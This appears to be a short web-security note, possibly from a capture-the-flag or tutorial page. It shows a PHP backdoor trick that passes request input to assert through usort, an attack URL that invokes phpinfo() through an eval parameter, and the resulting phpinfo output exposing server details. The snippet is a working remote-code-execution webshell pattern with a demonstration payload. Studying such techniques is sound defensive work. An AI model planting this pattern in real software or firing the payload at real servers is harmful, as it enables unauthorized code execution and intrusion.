 www.demo.com/eval.php?a=$_GET[x]&x=phpinfo();
<?php
highlight_file(__FILE__);
var_dump(usort($_REQUEST,"assert"));
?>
PHP Version 5.5.9
php
System
Windows NT DESKTOP-OU2ETDN 6.2 build 9200 (Windows 8 Business Edition) AMD64
Build Date
Feb 5 2014 10:59:06
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x64
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--
with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--
with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled